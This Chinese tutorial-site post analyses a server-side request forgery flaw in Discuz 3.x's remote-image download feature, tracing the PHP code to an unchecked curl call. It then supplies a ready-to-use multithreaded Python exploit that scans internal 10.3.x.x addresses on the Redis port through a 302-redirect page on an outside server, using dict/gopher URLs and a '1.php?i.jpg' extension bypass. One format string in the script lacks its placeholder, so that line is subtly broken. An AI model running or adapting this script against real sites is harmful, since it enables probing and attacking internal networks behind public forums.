您现在的位置是:首页 > cms教程 > Discuz教程Discuz教程

discuz3.x ssrf漏洞分析

![]() 念芹2025-07-02Discuz教程已有人查阅

念芹2025-07-02Discuz教程已有人查阅

导读漏洞促发点\souce\module\forum\forum_ajax.php之后看到了这里看名字看出应该是个远程下载图片的功能。preg_match_all会匹配完整的字符串把他输出到array[0]中然后array[1]中存放

漏洞促发点\souce\module\forum\forum_ajax.php之后看到了这里

$_GET['action']='downremoteimg'

看名字看出应该是个远程下载图片的功能。

$_GET['message'] = str_replace(array("\r", "\n"), array($_GET['wysiwyg'] ? '<br />' : '', "\\n"), $_GET['message']);

preg_match_all("/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]|\[img=\d{1,4}[x|\,]\d{1,4}\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/is", $_GET['message'], $image1, PREG_SET_ORDER);

$temp = $aids = $existentimg = array();

if(is_array($image1) && !empty($image1)) {

foreach($image1 as $value) {

$temp[] = array(

'0' => $value[0],

'1' => trim(!empty($value[1]) ? $value[1] : $value[2])

);

}

}

preg_match_all会匹配完整的字符串把他输出到array[0]中然后array[1]中存放的是边界符里面的东西。本地测试一下

<?php

$a="<script>alert('1')</script>";

preg_match_all("|<[^>]+>(.*)</[^>]+>|", $a, $array, PREG_SET_ORDER);

print_r($array);

?>

输出Array

(

[0] => Array

(

[0] => <script>alert('1')</script>

[1] => alert('1')

)

)

所以上面的代码$value[1]的值就是把边界去掉后中间的值。继续跟进的话看到了关键代码

foreach($temp as $value) {

$imageurl = $value[1];

$hash = md5($imageurl);

//echo $imageurl;

if(strlen($imageurl)) {

$imagereplace['oldimageurl'][] = $value[0];

if(!isset($existentimg[$hash])) {

$existentimg[$hash] = $imageurl;

$attach['ext'] = $upload->fileext($imageurl);

echo $attach['ext'];

if(!$upload->is_image_ext($attach['ext'])) {

continue;

}

//echo $imageurl;

$content = '';

if(preg_match('/^(http:\/\/|\.)/i', $imageurl)) {

$content = dfsockopen($imageurl);

前面的fileext函数是匹配后缀必须为图片格式,下面看到了$content = dfsockopen($imageurl)我们跟进到这个函数,最后找到了这样的一段

function _dfsockopen($url, $limit = 0, $post = '', $cookie = '', $bysocket = FALSE, $ip = '', $timeout = 15, $block = TRUE, $encodetype = 'URLENCODE', $allowcurl = TRUE, $position = 0) {

$return = '';

$matches = parse_url($url);

$scheme = $matches['scheme'];

$host = $matches['host'];

$path = $matches['path'] ? $matches['path'].($matches['query'] ? '?'.$matches['query'] : '') : '/';

$port = !empty($matches['port']) ? $matches['port'] : 80;

if(function_exists('curl_init') && function_exists('curl_exec') && $allowcurl) {

$ch = curl_init();

$ip && curl_setopt($ch, CURLOPT_HTTPHEADER, array("Host: ".$host));

curl_setopt($ch, CURLOPT_URL, $scheme.'://'.($ip ? $ip : $host).':'.$port.$path);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);

if($post) {

curl_setopt($ch, CURLOPT_POST, 1);

if($encodetype == 'URLENCODE') {

curl_setopt($ch, CURLOPT_POSTFIELDS, $post);

} else {

parse_str($post, $postarray);

curl_setopt($ch, CURLOPT_POSTFIELDS, $postarray);

}

}

curl明显的ssrf接下来构造payload这里通过1.php?i.jpg这种格式绕过验证

payload="http://127.0.0.1/Discuz1.3/upload/forum.php?mod=ajax&action=downremoteimg&message="

然后利用姿势是写一个302跳转页面,然后通过dict或者gopher协议去读。附上利用脚本

import requests

import time

import requests.packages.urllib3

requests.packages.urllib3.disable_warnings()

import threading

import Queue

threads_count = 20

scheme = 'dict'

port = '6379'

ip_block = '10.3'

class WyWorker(threading.Thread):

def __init__(self,queue):

threading.Thread.__init__(self)

self.queue = queue

def run(self):

global lock

while True:

if self.queue.empty():

break

try:

url = self.queue.get_nowait()

starttime = time.time()

results= requests.get(url)

if time.time() - starttime > 4:

starttime2=time.time()

res = requests.get(url)

if time.time() - starttime2 > 4:

lock.acquire()

print url

lock.release()

except requests.exceptions.ReadTimeout:

pass

except requests.exceptions.ConnectTimeout:

pass

except Exception, e:

break

if __name__ == "__main__":

queue = Queue.Queue()

global lock

lock = threading.Lock()

for c in xrange(0,255):

for d in xrange(0,255):

ip = '{0}.{1}.{2}'.format(ip_block,c,d)

payload = 'http://115.159.115.41:2333/302.php?s={scheme}%26ip={ip}%26port={port}%26data=helo.jpg'.format(scheme=scheme,ip=ip,port=port)

url = "http://127.0.0.1/Discuz1.3/upload/forum.php?mod=ajax&action=downremoteimg&message=".format(payload=payload)

queue.put(url)

threads = []

for i in xrange(threads_count):

threads.append(WyWorker(queue))

for t in threads:

t.start()

for t in threads:

t.join()

本文标签:

很赞哦! ()

相关教程

图文教程

discuz建站步骤教程

买了域名A,又买了虚拟主机B,悔不当初的是B还免费送域名。各种失败尝试就不说了,反正折腾了整天终于通了。主机是cPanel图形化管理器,虽然说很方便,但绑定起来还是很多问题要注意的。

Discuz的NT中URL地址重写URLRewrite介绍

在Discuz!NT中的前台页面访问(特别是aspx)是被HttpModule接管的,所以大家在Discuz.Web项目的目录下看到的唯一"aspx文件"是index.aspx,而所有其它前台页面都有“/aspx/”

discuz分页函数分析

这个分页函数是discuz中的,感觉这个分页函数相当经典,而且看到好多其他程序的分页效果也是用的这个函数。读完这个分页函数后给我的感觉是这个分页 函数做的太全面了

discuz!ml-3.x版本getshell漏洞分析

漏洞原因:Discuz!ML 系统对cookie中的l接收的language参数内容未过滤,导致字符串拼接,从而执行php代码。1.cookie字段中会出现xxxx_xxxx_language字段

相关源码

-



(响应式)WordPress主题Ripro9.0博客免扩展二开版RiPro9.0是基于RiPro8.9版本深度二开优化的资源付费主题,源码修正,修复原版多处功能异常,确保系统稳定运行。支持虚拟主机环境部署,无需特殊服务器配置。查看源码

(响应式)WordPress主题Ripro9.0博客免扩展二开版RiPro9.0是基于RiPro8.9版本深度二开优化的资源付费主题,源码修正,修复原版多处功能异常,确保系统稳定运行。支持虚拟主机环境部署,无需特殊服务器配置。查看源码 -

粉色家政月嫂保姆公司pbootcms网站模板(PC+WAP)为家政服务、月嫂保姆企业打造的营销型解决方案,基于PbootCMS内核开发,采用温馨粉色主题传递行业温度。PHP7.0+高性能架构支持SQLite/MySQL双数据库查看源码

粉色家政月嫂保姆公司pbootcms网站模板(PC+WAP)为家政服务、月嫂保姆企业打造的营销型解决方案,基于PbootCMS内核开发,采用温馨粉色主题传递行业温度。PHP7.0+高性能架构支持SQLite/MySQL双数据库查看源码 -

(PC+WAP)绿色资源回收新能源环保设备pbootcms源码下载基于PbootCMS系统深度开发的环保行业模板,特别适配资源回收设备、新能源技术、环境治理装备等企业的线上展示需求。集成产品库、解决方案、环保案例等专业模块,助力企业高效传递绿色价值。查看源码

(PC+WAP)绿色资源回收新能源环保设备pbootcms源码下载基于PbootCMS系统深度开发的环保行业模板,特别适配资源回收设备、新能源技术、环境治理装备等企业的线上展示需求。集成产品库、解决方案、环保案例等专业模块,助力企业高效传递绿色价值。查看源码 -

(PC+WAP)绿色草坪地坪操场pbootcms网站模板该模板基于PbootCMS内核开发,专为人造草坪、地坪施工企业设计,采用绿色主题呼应行业属性,实现PC与WAP端全栈响应式适配,确保跨设备无缝浏览体验。查看源码

(PC+WAP)绿色草坪地坪操场pbootcms网站模板该模板基于PbootCMS内核开发,专为人造草坪、地坪施工企业设计,采用绿色主题呼应行业属性,实现PC与WAP端全栈响应式适配,确保跨设备无缝浏览体验。查看源码 -

帝国cms自适应古诗词古籍名句网站整站带数据基于帝国CMS打造的专业古诗词文化网站模板,专注于古典文学内容的展示与传播。模板设计蕴含传统文化韵味,支持诗词鉴赏、名句赏析、古籍整理等特色功能,为诗词爱好者提供优质的在线阅读体验。查看源码

帝国cms自适应古诗词古籍名句网站整站带数据基于帝国CMS打造的专业古诗词文化网站模板,专注于古典文学内容的展示与传播。模板设计蕴含传统文化韵味,支持诗词鉴赏、名句赏析、古籍整理等特色功能,为诗词爱好者提供优质的在线阅读体验。查看源码 -

(自适应)WordPress主题SEO自媒体博客资讯模板RabbitV2.0Rabbit v2.0主题专注于网站搜索引擎优化需求,为博客、自媒体及资讯类网站提供专业的SEO技术解决方案。该主题从架构设计到功能实现均围绕搜索引擎优化理念展开。查看源码

(自适应)WordPress主题SEO自媒体博客资讯模板RabbitV2.0Rabbit v2.0主题专注于网站搜索引擎优化需求,为博客、自媒体及资讯类网站提供专业的SEO技术解决方案。该主题从架构设计到功能实现均围绕搜索引擎优化理念展开。查看源码

| 分享笔记 (共有 篇笔记) |